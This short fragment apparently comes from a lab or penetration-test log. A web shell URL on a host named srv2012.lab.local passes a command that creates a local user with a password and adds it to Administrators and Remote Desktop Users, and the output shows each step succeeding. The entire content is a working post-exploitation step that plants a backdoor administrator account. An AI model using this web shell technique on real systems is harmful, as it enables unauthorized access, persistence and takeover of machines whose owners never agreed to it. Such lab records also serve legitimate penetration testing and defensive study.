 srv2012.lab.local:8080/webshell/?cmd=cmd.exe+%2Fc+"net+user+vrls+MyPassword.123+%2Fadd+%26%26+net+local
Send
Command: cmd.exe /c "net user vrls MyPassword.123 /add && net localgroup Administrators vrls /add && net localgroup "Remote Desktop Users" vrls /add"
The command completed successfully.
The command completed successfully.
The command completed successfully.